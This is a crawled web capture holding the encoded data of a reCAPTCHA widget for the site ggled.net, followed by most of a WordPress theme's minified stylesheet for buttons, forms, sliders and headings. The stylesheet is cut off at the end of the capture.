mLMO7MgjCnMKAwoLDjArDm8Obwr98wqJgeMOFesKNw5bDk8K7ZTjDncKHw5/DlcO1NyjCsHnDuDFXwoM/[base64]/SsOpf8O9wofDiAnClD58LljCnmsGwrPCoSptWcKiEcOiREXDk03Cp0gIDsOXNsOswp/[base64]/DqQ/CncOaw6VVLnoCwrcgMcKuTsKqw6slwoQ6RMKtw7rClsOzM8K4wpdTHwDDlXtYGcKBJgTCuWYAw4bCoz9Vw4VzF8KvSH7CozrDhsONTHbCoGB7w6JyVsOlEcK3Rgl6VH7DpGnCvMKoEl/CiFrCuGBbL8O3w4kUwpzDjMKIZDxNOUApHsOYw7zDvsOjwrDDino/wqJRNC7DicOUIVbDv8ODwp0RFsOWwrzCoh4AbcO2E1HDnXXCq8OHR21/wrMxH2PDpDFXwo3CvyjDnkZxw68sw4XDgCdQAcO4BcKfwrMFwr4PwrVrwpPDusK0wojCo2PDhMOvQ1TDtcKXGsKncGjDrg5ywp4AO8Klw7vCn8O1w6pYwo9Ywp47aBzDimjCgycQw4XDqcOvdsOaDAQ2wroew6DCs8K+w7/[base64]/csKuwoItaVfCqgDDmsOdGsKPw63DsAzCjkkZw6/ClcO3woPCqcK7JBvChcOkw6svAR/Cs8K3KEtzUX/DnsKXdRUWTcKyJ8KaSMKiw6PCq8OucsOvfsOywpUGSxTCkcKiwonCl8O+w70NwrnCjRZXK8O3FS3DgsOBCCtzwr9Uwr5aJcKVw6I6w5NLwpDDhGDDq8K6ecKGw5xNwrJNw7zCoSgAwrbDrRnCvsOvw4ZOUCZxwrjDiGNcwrpPYsO7w47CqVN/w5LDqsKoBMKkLTnCu27Ci1lswppQwqQ6T8O1ZX8zwoTCpsOMwpPDj8OawobCncOvNMKvQMKqwrzCscKDwq/[base64]/[base64]/DhMKkNF7DgsOQBcOaw77Ds8O7O8OuG8OtM1/ClsKwOQ54woklGMKYL8O3wovDmTUePlPDhU4Tw4dxwo8hVAUTM8ODY8KiwqI/w6dqw7ULcMOZwpRAw7VUbMKtEcKTwqghw77CgMOOAFd7JWnDgcOXwqjDj8K1w4PDtsKMw6VDelnCucOiOsOdw4fCjANzYcKbw6VGDl/[base64]/[base64]/[base64]/CtcOEEALDjcK3w6BVw5NAw5jCgwpCcVfDnMOFwrHCuht3RcOiwonCl8K9QA3DvcKtw5cHTsOUw7NVM8KRw7UqPMKVdRLCoMKUBsOJbXDDj2towoMFeWXCvcKmwpbDkcKywrLDoMOpbG4owp3ClcKRwpUuRlTDq8OyRmPCnsOWV2TCgcOAw4YkecObc8Kkw4g5W1/DscK1w7HDmhDCjMKAw7bCknHDnMK8wrIDdwRELFEiwqXDmsOlRzPDphM7csOzwrVGw6QWwr11XnHChcO1FkbCrsKhH8Ojw7TDlRNnw5nCjlJJwpw+wrLDrwnDisOMwqhWOcOQwoLDv8O1w4LCt8KzwqJ1MxfDkARVU8Oaw6fCuMK6w4/[base64]/ChDPDr8OQwrTClcK/FsKWbQBvw7DCnmZKwqA7wqtUF29DflPCksOqwoxhbzVzw4PCtwHCkBTClQt8FmFALywTwohmw6/Ch8OKwo3CvcKeScOcwoQwwokBw64fwojDgcOLwpzDr8K5P8KWIHthUW5MTsOaw4Yfwqcswo08wqHCjD1/T11WYsKKAMKvX3/[base64]/CvMOwBsOGIcKhw48MwoU/wo7CncKEw6c8wqA6w57DgcOAEMKPQcKvAzjDjMKYw5MvFVDCo8OPHlHDkDbDs0/CvEgOfR/CqhPCh09YPgxdFcODdsOnw4t2H0nCrh1eJ8KwczR0woIBwrnDvMKXBMKGwp7ClMOfw6NQw65oAcK8EDzDq8Oef8Kkw7/Dp0jDlsKmw6YaWcOUNjnDkcO0Cj1WK8OAw5zDlirDr8OSNHoCwqjCvGPDq8OYwrrDvcOIfAvDucOzwr7CpkbCi10Aw7/DjMKowr1hw5gXwrXDvcKowrvDsAXDkMK4wq/Dql8gwp5cw7kvw6fDtMK8TsKEw7M1I8OQccKnUxTCicKBwpUKwr3CqWzCmTgScgnCjDVawoTDkjkNbG3CsQPCosKJaMKvwpYYQELDhcO5Cmd8w7fCp8Ofw7LCgcKXJMOGwqREB2XCtsOibn4Pw4XCil3CqMK2w7HDokLDim/CmsK0b0N3EMKcw60OE2fDo8K+woAFMVbCi8KfNsKjOwYJMMK/[base64]/[base64]/[base64]/[base64]/DpMOrw5bCnjrDrCg9DxfClC50A2zCt8OVw7wJwr/[base64]/[base64]/wq0VOE/[base64]/wqLChsKmIcOcwoPCqcKiC1gsKTwaEF/CoVTCnMOidnbCgsObPcKAcMONw40sw7sSwr3CgEZSIsOawow6V8OHwoPCpMOTDcOMQBjCssK6GAnChcK+AcOXw4bDl3DCnsONw4fDtG/[base64]/DolzCgsORw6nCrMObwpBHOirCq2cOw4HCocOTwrN0woccwqLCo2HDi2nCvMOjfMKxwotOUwgmIMOhZ8K5RhtDe1VZf8OWNMOhScOTw4ZDOQVywo/CkMOKTMOKNcK/wonDtMKTw53Cjw3Dsy0eUsOUfsK7MsOVUsOdC8KnwoY/w7h1wr/DnsOwexoRZ8O4w4TCrUDDpltnCsKcHTtdVWbDqVozG23DlSbDrMOuw5bDl1J/w5bCiEAIYnR4U8Oqwrs2w5Npw7xcJUvCpVY1wotlZEbChjPDiATDscOqw5TCgDVTAMO9woXDrsO8K2U7S3Ruwo0AR8O/wqfCgVlPwrl7W0hOw7VLw4vCtTwDaQ5Ww5FbV8OyBMKfw5nDqMK/w4JQw7nCsg/Dv8O/[base64]/CpMKaw5bDqsKCw5oVZmPCrkvCpMK8FS0aw5rDtsKjOS7CuAjDgzVNw6zChcOidRdReEIzwpp8w5fCqzsHwqBbdcO/wqITw7kqw6PDqiZNw6Bmwo3DhEJIGcKoecOfGG7DiGJET8Oywrl+wofCvTlLwph1wpoqHMKRw4dLwq/Dm8Kuwr80YxHCpHDCh8OAM0zCg8OFH0/Cv8KZwqElXX45BSpkw5k3Z8KgMGZwEFldHMO9KcK5w4tEbD3Cn3dFw4crwpQHw6/CoVfCu8Oqc3ASIcK4O3VSF0jDkRFDAMKLwq8ASMKvcWPCizQhBBLDj8Onw6bDn8KQw6jDv0PDusK1X2nCtcOSw5TDrcKxwptpP19Lw5R/fMKZwqlpwrRtLcKCczvCvsK9wo3DosOrwqnCj1dkw75/[base64]/[base64]/wo3DvWfCocOTwrAmwpnCnMOpwpHCuzQdw5HDqSFJGMOvHC5HwpDDqcOLw6rDkxB9ccO9JcOZw4VmXsOebHNHwox/XsO+w51Pw7A0w5nCjEYRw53DmsKow5DCoMOwBhEoA8KwCErDkmnDnVpZwrrCpsOzw7TDkj7DlsKZHgLDisOdwqbCh8O2SC3CgUXDiXUKw7jDrMKRGMOURsKFw4ICwpzDisK9wrE4w4bCrMKHw6HCjDLDpm9tTMOpwosbJnDChsKew6/[base64]/w7jCm3bDh8OqC116w7XCqEkncsK9YMKSwqfCq8O8w5jDtWnCu8K6UG4kw4zDo2/DuWvCr3LCqMK4w4ILw5fCkMODwrsKRiZ9WcKhUkJQwr/[base64]/DusOEaFrCssKgVQFeXsOoEjxpw6rChsOCbTgAw4grFAY5w6Y3Jg/Dn8KOwrcXOsOFw57CssObDjjCkcOiw6PCszjDscO9w65hw5AefW/[base64]/Cu3jCnUvCjRQXwqfCjxLCqHPDnAfCuMO7w6crw79YU2bDn8Kiwpcaw6kBMcKpw6DCuMONwrfCoXVlwp3CpMOxOMOcw6rDtMOWw4Ucw5jCmcKwwr1AwqTCu8Olw55Kw6rDqk4fwqbDjMKJw4JQw7Qww5gMB8OofTbDsH7DvsKowpspw5fDqcOwTWbCtMKjwq/CiUx5LcKow79bwo3ChcKqX8KwHwPCuy3ChwHDjmciGMKKJivCmcKvw5BTwroZKsK7woXCuTvDkMK+NkvDqFMUM8KUfMK1OWTCij/Cs3nDu19yXsK6wrjDix5rDyZ9fxl6fns1w6h9ClHDvwnCrMO6w4DCnnxDTwPDuTEaDE3Dj8O7w4gvacKld3pJwplZWytdw43CiMKdw6rDuwIIwoQuXCQrwpd5w4/DmGJRwodPYcKjwprCisOhw6E8w6xOLsODwrPDgMKRNcOZwq7DtnrDrCLCqsOowrbCljEcP1NCwqzDtgvDp8KSKwPCtSMJw5rDmxnCrg1Ow4pJwrLDt8OSwr5WwqbCgA7DgMO7wo94PRQqwpEENcKTw67CpVzDmlHCmw/DrcK9w6l7w5TDh8Klw6DCoxxBT8OnwrjDocKswrkbKHvDjsOuwp4aRMK+w4HCisOtw7rDj8KLw4DChzzDqsKOwoBFw7Z7wpg8JcONa8Kkwo5sCcKXw6bCo8Osw6MVYhEbcgTDk2XCv0rDgGfCnlAGb8KOdcO2H8Kueml7w7MIYh/CoTLCk8O/GcKFw5DCrEhiwr5FIsOQFcK2w4JKdMKhZsKqXxRgw5FEWQlaTsO4w7TDnVDChyJPwrDDv8KfeMKUw4bDhHLChcKIYcKlDDl/[base64]/Dr8KZw49ZL8ONwpYjehzCucO5w4lvIzjDp1xYw7LCtcORw5/[base64]/DvcOvwotyHsKQwqtmQcKlbMOwQMO1wofCoMKiw69SwrdHw7TDrhsXw5QLwrDDg3B+VcOLRsORw6HDn8OmawB9wo/DvAdBWzFGMwPDmsKZcMK6TAAwasOpf8KnwojDo8Oew4TDssKPemfCq8O8WMOJw4jDjcO7P2XDtVwKw7jDk8KIAwDDgsOpw4DDsCnCm8O8WMOrVcKyRcKGw4bCp8OKDMOVwqxdw7NEHcOCw49vwo42R3hrwpB/w67DiMO4w6xpw4bCj8OIwqR5w7DDqH3CnMKKw4nCsFVTbsOTw6DDm3gcw5sjdsOvwqYxBcKrCwZ3w60Ta8O2CjZZw7sRw4NQwq1HMjNcFzjDgsOSXBrCgBI3wrrDlcK4w4fDjm3Cq0/ChsKgwpoEw4TDp2hpIsK7w7Elw6vCihLDlj/Dj8Osw6jDmyjCl8OpwoTDuG/[base64]/Cl23Do2UiUFHCqTEfw7LDjMKKClk/w753wpA5wrjDucOfw7wHwqAOwpTDiMKhBsKoXsKkDMKxwpzCv8KlwpltWMK0c1xvw6HChcKgalVSLFZcV2hPw7rCqlMOOC9cVX7DsS7Dk0nCk1wNwqHDrxBTw7vCiyLDh8Kcw4wZdwQcM8K7O2HDicKpwq4dXgjCqXICwp/DksKBeMObAwbDoUs6w78QwqsKDMOjeMKIwqHDj8KWwoNgHX1RbGfCkRHDuT3Du8OUw4ANVMK8wprDiC89OnrDpFnDu8K+w6PDtBwVw6nChMOwZsOCMmc/w7PCgE8qwoxVTMOuwqrCr2nCp8K+wpdnDcKBw4TDhyfCmjXDhsKZOjI9wpwTalRHR8KWwpYkAX3CkcOMwoQ+w7/[base64]/wpJAw5rDlcOxccKTwonCiG8xw6Znd1/DnDrDoCRuw60CDz/DryA6wpxMw7VwX8KaeFBrw7MhTMO0M0gFw4Bww7fCtmYaw7NOw4Uzw4zCmCgPFjpkZsKhTsKraMKpX0hQRMOFwqjCn8OFw7QGF8KSGsKbw77DiMOKJcKAw4zDiXAmGsOcYTc+VMKQw5d/WmjCocKzw79fFWYRwq9UZMKBwqlFQ8OWw7zDt2cCTUM2w65swpUqO0Ide8OmR8KyJyDDhcOpwqnCg31SJsKnTEEYwrnCncK/LsKPQMKcw4New6jCtBM4wpkiVH/[base64]/[base64]/Jw3CjMOcwqfDsG9iw5piegTCmyMxYcOOw6vClkVbw6puB1rDncKtVUBkdGYkwoLCvcOzeRHDuQlTwpE/wr/CvcOjX8OcJsKpwrxNw6tSasKgwqzCtsO5UATCqA7DjiFzw7XDhgBtSsK/QANHJEdiwoPDv8KJBWsWeA/CqMKNwqhyw4/DhMOBQsOPAsKIw4TCkAxlH17DiwA2wqd1w77Dn8OmRBJSwq3CkWdPw6XCo8OOHcOlN8KnAh5vw57DsivDl3PDo2Q0e8Ouw7JKU3UQwpNwaDPDpCM8acKDwobDrRFPw6fCjz7CicOpwrHDgXPDn8KZIcKHw5/DoDbDkMO+w4/CimTCnSBdwrEawpkTNg/CvcO7w4HDm8OtTcOHLyzCk8OmdDs1w7gfTi7Dml/CnFk2M8OqcX/Dq1zCpMK5wqXCmcKeK148wrTDk8KTwoEXw6ssw7bDsUjCiMKJw6Jcw6Flw4J7wp51HsK1LmvDv8OdwprDm8OGJsKlw4TDpSsmLMOmVVPDjnlAe8K2OsKjw555Xm5/[base64]/CqMK5w7REw7/Ds8OSwqsmIMKLCcOvZcOFPnlpBRHCiMOpHcOgw7fDrsKZw4fChU0WwpfClEgVLF/[base64]/CrsKdw4LCiGPCoxt7w6/ClcO+w5c7bE9CbsKyOxXDjzrChmZCw4/[base64]/wq7Cv3NVw6rCpcKbwrRmwrvChiRUwrrDusKJw5Jcwok6XsKUEcOqw6nDlARYZit1wrbDvcK1wr/ClHXDpRPDky/Ctj/CqxbDngYawphQaBXCpsObw5rCpMKnw4ZkRCnCu8Kiw73Dg11PLsKEw6LCvx5Uw6BwB1Z1w54nJmbDnUwww7RQAVN7wqDCnFsqwr18HsKqaTjDuHzCk8O1w4PDmMKdX8Opwo8GwpPClsK5wpJABsOcwqLCjMK8O8KsQzbCjcOtGQTDiFFuHMKXw53CucO/[base64]/LkLCuVMFwqxhXBkLPcKHw5Z0IMO5w53CnFLDlmrDicOzwqXDixhCw5LDqzxqasOEwpDDrW7DnxlbwpPCs08Rw7zCh8KCXMKRasKnw4rCpWZVTzfDnilXwppDXw/CjyALwpDCksKuTE40wpxnwpV7w6E2w6U2MsO+BMOJwqFQwqIRZmDDjyB9AcOrw7fCqRJPw4U5w6XDvMOWO8KJKcOoPGYAwrQqwq7CsMKxZcOdeDEpEMOOAT3Cv2LDr0fDhsKDccOGw6lwPsOKw7/CilsCwp/DrMO/dMKKwo3CuQXDpnV1woU5w6URwr1Nwrc/w6NeVMKtVMKhwqPDocKjAsOwJhnDqCEvQMOHwrzDrMOjw5BzSMOmMcOxwrLDgMOpIHJ9wpTCsEzDuMO9BcO0wpXCiz/[base64]/[base64]/DmgrCvjXDgcOON8KbHlPDhcOKWnggHwYASz7CmmgIaxERQ8KMw5bDrcOhaMOTRMOsOMKSPRQ6f21Rw43CgsOyEEpjw47Dn1rCv8Osw7PDl1zCsmw7w4hLwpoFMsOrwrrCgXcPwqzDuWfCgMKiNMO0wrAHPcKrWApnBMOxw6Rbw6jDnk7DpsKSw7/[base64]/WcO3wofDh8O7bSIBworCj8OawowTfhMfHMKZwocgA8Ouw7dKw5LCqMKmBWQlw6bCnRkBwrvDqQAfw5ASwpteMFbDsMOBwqXCssKXUHLDuQDCh8K7A8Oewrg/VUvDh33DmWg4IMKmw7JMScKXGzfCgXrDkiNWw6hiHAnDrsK/woEcwp3Dp3vCjmlrPylsFMOOACxaw6tiFcOHw6R/wod1Rj0Vw642wp7DmcKXO8O1w4DCmBXClWd9ZgLDq8KEG2hew4nCsGTCh8KhwokfQD7Dh8O0bT3CicO7XFo+dMK5XcOXw4JubX/DhMO8w5DDuwjCiMOfP8KGdsKLbcO4cAcbFMKVwozDglUPwqkFAlrDmQnDsyzCiMOeFBYyw5nDj8OPwp7CisK7wohnwohow4EZw4tHwpg0wr/[base64]/CvwRFPcKOV8KEfMOuAxHDknjDnsOxwpPCn8OvwofDh8OdWsKpwqwpX8K8w7wFwoHCkTk3wrJ1wrbDpTbDsWEJNcOKJsOrUSRNwrwEYMOZN8OkeSdDNnTDryXDt1bDmTfDtsO6OsOwwo/CuQtGwod+SsOMK1TDvMOKw6UDfhFKwqE8w45tM8Kowoc9cWnDvQZlwrJFw7JnCG0wwrrDkMOydSjClh7Cp8KCW8KaFMKSYwNPccOhw6bCpsKywolGHsKEw7tlVDRZVjrDjsK0woVlwrIVC8K+w7EQV0lcFwDDpgxRwrfCvcKRwpnCr1Fbwrocbw/[base64]/Cs208BDIGIwgVVMKAwpNEwowmw4DDu8KiOsKbCsKvw6bDmMKeKnnCn8Kqw43DsS09wq15w7jCm8KeMMKTD8OZbhtnwq91Y8OmDGoowrLDtUPDiVlpw6pBMTvDn8KaOnZqPx7DmcO7woIkNcKowo/ChsOIw6HDqBwefT3CnMK9wp/DmF4mwpXDjcOowp8ZwoTDs8KxwpjCkMKyUCgzwr/CnAHDo1M5wpbCosKYwosBP8KXw5NZJMKLwrVGEsOBwrvCp8KOL8OhM8KCw6LCr2LDp8Kkw5ooS8ORGcO1VsKaw7HCr8OxNcOrcS7Dnidmw5BRw7vCosORI8O+AMOPE8O4N2sjdQzCkxjCqcKXKWBCw6UNwojDlEFTFg7DtDV1YcKUI8OqworDr8OLwr/CgjLCo0zCinlUw4/ClynCjcOOw57DuV7DkMOmwrsHw6Ysw7omw6hpEjXCo0TCp3UFwoLCjSxWWMOJwrM+w406TMKHwrjDjcO5IcKzwpTDnRLCjiLCkyjDmcKYNDsgwqxIR3giw6DDv3BABwbCnsK1EsKJOlfCpsOaTcKuc8KwT33Dlj/CpMObSWQ0fMO+fsKCw7PDk23DvE0/wpLDhMO/X8Kjw4/CnXfDksODw7/CqsKAfcODwqvCo0dpw5RkBcKVw6XDvydEaXvDoy9tw6nDmcO5SsOrw4/[base64]/Dp37DqDvCpSPDjsK8QDNUw4jDpAF5w4nClMObLw3DrsOhTcKcwpJBVcK0w6FrNxnDrXTCjyLDi11Swop8w7l5csKvw78aw4F4cStmw6TDtS7DrApswr5jamrCk8K7NQQ/wp8UBMO8HcOowqzDp8KzRh5qwr0Yw74tUsO3w5wTIcKEw4RbNcOXw45Ba8Oxw58uAcKHVMOpGMO8PcOrW8OUbiHCoMK6w4Jxwp/DuWDCukXDhcO/wr8pRAo0cgDDgMOBw5vDpl/DlMK9X8OEOilbGcKCwpVQQ8OxwoM1H8OFw59BCMOEKMKqwpU4O8KWGcK0wrvCrFhJw7sWfHbDv3XCtcKNw6/[base64]/wqd/wrbDk8OWwrLCqj3DhMO2D8O2wrvCuQ8RLV0jTTrCo8KPw5pyw6JSw7IiDMOTf8KgwrbDn1bCsAYRwq9MN3zCusKRwqMaL098E8KWw5E4Q8ObUmlLw6QQwqFVAy/CosOpw57DpsK/F19qwqHDnMOdw4/DqQfCj3LDi3/[base64]/CucKXwqTDjgh4w5t0QsOJwqVrwo9Ew5jDssOmG0XClnfCrA9RwpYvIMOUwpnDjMK6ecOBwozCiMODw7gLHHbDl8K0wq7Dq8KPZQPCu1ZvwrDCvTYyw6nDkC3DoldDIgRzQ8ObJVh4emHDk3jCvcOSwqjCj8OEJV/[base64]/[base64]/DgcOyTMOOw77ClsKDcmLDlcKFacKdD8Oew5pvCcKxYGrDnMOcEj/DgcOwwo3DpcOYLMKVw6vDil3CusOOVsKkwqAqAyHDu8O3NsO+wrFNwo5mw5sSE8KucWR2wowpw6wlF8KYwpvDozUdXsONGTNHwpPCssOPw50ywrscw7Iqw6vDicKmT8O8GsOEwot4wqvCrn/CgcOTNl9xQsOHO8K+XHd/SW/[base64]/Ds0/ChMO1w5/DkcKcwpfCn8KrVcO1D8KRaMOcw7Jbwr1+w4xXwq7Di8OZw5RzYMKWbzTCtQrCtA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdSg9UqAAAAACv1j-tzoKvKSY5BRGWcYi5CupP9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,595],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ggled.net:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qRsZN0FY4aK27p8+KsWz78yd9LAc7SIVhTlDjsgtz74\\u003d\x22,1,0,null,1,1769574223852,0,0,[14,208,225,191],null,[207,18,190,223],\x22RC-tOFmo2VO1nQvcg\x22,null,null,null,null,null,\x220dAFcWeA6IdSyGsalokwaxox_bBBUqii2I-awUvp6pp8uI48ps7PAG_doDS343lVrJpv-Ma2Hf3WrDKrI2KCDwCkfkxdPy5mOAlg\x22,1769657023683]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ggled.net/wp-content/themes/boxpress/assets/css/style.min.css?ver=1751983969
body_size: 21599
content:
html{-webkit-text-size-adjust:100%;-webkit-box-sizing:border-box;box-sizing:border-box;color:#000;font-family:"Nunito Sans",sans-serif;line-height:1.6;font-weight:400;background:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body,li{margin:0}.product-dropdown div.ginput_container_checkbox.active,article,aside,details,figcaption,figure,footer,header,label,main,menu,nav,section{display:block}hr{-webkit-box-sizing:content-box;box-sizing:content-box;overflow:visible;width:100%;height:1px;background-color:#d2d4d9;border:0;margin:45px 0 55px}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;color:#0080ba;text-decoration:underline;-webkit-transition:color 500ms;transition:color 500ms}abbr[title]{border-bottom:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio],legend{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}[hidden],template{display:none}.tns-outer{padding:0!important}.navigation--main ul li.products .sub-menu li .sub-menu,.product-dropdown ul li input[type=checkbox],.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{-webkit-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after,.tns-t-ct:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-gallery,.tns-no-calc{position:relative;left:0}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s,opacity 0s;-webkit-transition:opacity 0s,-webkit-transform 0s;transition:transform 0s,opacity 0s;transition:transform 0s,opacity 0s,-webkit-transform 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{-webkit-transition:all .25s;transition:all .25s}.tns-autowidth,.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-lazy-img{-webkit-transition:opacity .6s;transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{-webkit-transition:height 0s;transition:height 0s}.tns-ovh,body.show-nav{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-fadeOut,.tns-normal{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-vpfix{white-space:nowrap}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:-moz-calc(100%*70/3);width:2333.3333333333%;position:absolute;right:0}.tns-t-ct>div{width:-moz-calc(100%/70);width:1.4285714286%;height:10px;float:left}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}.button,input[type=submit]{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;border:0;-webkit-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;text-align:center;text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:16px;color:#fff;background-color:#000;padding:9px 28px 7px}.button:focus,.button:hover,input[type=submit]:focus,input[type=submit]:hover{text-decoration:none;color:#fff;background:#000}.button:hover,input[type=submit]:hover{background-color:#0080ba}.text-button{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;border:0;text-align:center;background-color:transparent;padding:.15em 0;border-bottom:2px solid #000;color:#000;font-size:.875em;font-weight:700;text-transform:uppercase;-webkit-transition:color 500ms,border-bottom-color 500ms;transition:color 500ms,border-bottom-color 500ms}.text-button:focus,.text-button:hover{text-decoration:none;border-bottom-color:#000;color:#000}.button-group{margin-top:-8px;margin-left:-8px}.button-group .button{margin:8px}.color-option-1{background-color:#fff}.color-option-2{background-color:#ecedf3}.single-products .color-option-2{background-color:#f3f4fa}.color-option-3{color:#fff;background-color:#0080ba}.background-image h1,.background-image h2,.background-image h3,.background-image h4,.background-image h5,.background-image h6,.background-image li,.background-image p,.color-option-3 h1,.color-option-3 h2,.color-option-3 h3,.color-option-3 h4,.color-option-3 h5,.color-option-3 h6,.color-option-3 li,.color-option-3 p{color:inherit}.background-image a:not(.button),.color-option-3 a:not(.button){color:inherit;text-decoration:underline}.background-image a:not(.button):focus,.background-image a:not(.button):hover,.color-option-3 a:not(.button):focus,.color-option-3 a:not(.button):hover{color:inherit}.color-option-3 .button{color:#0080ba;background-color:#fff}.color-option-3 .button:hover{background-color:#e6e6e6}.background-image{color:#fff;background-color:#000;background-position:center;background-repeat:no-repeat;background-size:cover}.column-layout.background-image blockquote,.column-layout.background-image h1,.column-layout.background-image h2,.column-layout.background-image h4,.column-layout.background-image h5,.column-layout.background-image h6,.column-layout.background-image li,.column-layout.background-image p,.fullwidth-layout.background-image blockquote,.fullwidth-layout.background-image h1,.fullwidth-layout.background-image h2,.fullwidth-layout.background-image h4,.fullwidth-layout.background-image h5,.fullwidth-layout.background-image h6,.fullwidth-layout.background-image li,.fullwidth-layout.background-image p{color:#000}.column-layout.background-image h3,.fullwidth-layout.background-image h3{color:#0080ba}.column-layout.background-image a:not(.button),.fullwidth-layout.background-image a:not(.button){text-decoration:none}.debug--img-alt-tags img:not([alt]){border:5px solid red!important}.debug--border-box :not(path):not(g){color:rgba(255,255,255,.9)!important;background:rgba(0,128,255,.5)!important;outline:solid .25rem rgba(255,255,255,.5)!important;-webkit-box-shadow:none!important;box-shadow:none!important}.screen-reader-text,.vh{position:absolute;border:0;margin:-1px;padding:0;height:1px;width:1px;white-space:nowrap;overflow:hidden;clip:rect(0 0 0 0)}.screen-reader-text.focusable:active,.screen-reader-text.focusable:focus,.vh.focusable:active,.vh.focusable:focus{position:static;margin:0;width:auto;height:auto;white-space:inherit;overflow:visible;clip:auto}.cf::after,.clearfix::after{display:block;clear:both;content:" "}.h1,.h2,h1,h2{margin:0 0 .5em}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:"Nunito Sans",sans-serif;color:#000}.h4,.h5,.h6,h4,h5,h6{margin:0 0 .5em;font-weight:700;line-height:1.2}.fullwidth-layout.background-image p+p,blockquote p+p,ol+.h1,ol+.h2,ol+.h3,ol+.h4,ol+.h5,ol+.h6,ol+h1,ol+h2,ol+h3,ol+h4,ol+h5,ol+h6,p+.h1,p+.h2,p+.h3,p+.h4,p+.h5,p+.h6,p+h3,p+h4,p+h5,p+h6,ul+.h1,ul+.h2,ul+.h3,ul+.h4,ul+.h5,ul+.h6,ul+h1,ul+h2,ul+h3,ul+h4,ul+h5,ul+h6{margin-top:1em}.h1,.h2,.h3,h1,h2,h3{font-weight:800;font-size:2em;line-height:120%}.h2,.h3,h2,h3{font-weight:900;font-size:1.875em;line-height:135%}.h3,h3{text-transform:uppercase;font-weight:800;font-size:1.125em;color:#0080ba;margin:20px 0 15px}.h4,h4{font-size:1.3125em}.h5,h5{font-size:1.0625em}.h6,h6{font-size:1.6875em}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{padding:.5em .75em;border:2px solid #899296;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#000;-webkit-transition:border-color 250ms;transition:border-color 250ms}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{border-color:#6f797d;outline:0}.gform_wrapper{margin-top:45px!important}.gform_wrapper textarea.large{max-height:150px}.gform_wrapper .gfield,.gform_wrapper.pricing_wrapper .top_label li.gfield{padding-right:0}.gform_wrapper .gform_footer{text-align:center;padding:0!important;margin:55px 0 0!important}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit]{width:100%!important;padding:20px 0!important;margin:0!important}.gf_left_half,.gf_right_half{width:100%!important}.product-dropdown{background-color:#f3f4fa;padding-right:0!important}.product-dropdown label{display:block!important;font-family:"Nunito Sans",sans-serif;font-weight:700!important;font-size:16px!important;color:#828387!important;width:100%;padding:15px 25px;border:1px solid #d2d4d9}.product-dropdown>label{background-image:url(../svg/branding/dropdown-arrow.svg);background-repeat:no-repeat;background-position:right 20px center}.product-dropdown div.ginput_container_checkbox{display:none;position:relative;margin:0!important}.product-dropdown ul{position:absolute;z-index:999;width:100%!important;margin:0!important}.gform_wrapper.pricing_wrapper .gform_body .gform_fields li.gfield .ginput-container,.product-dropdown ul 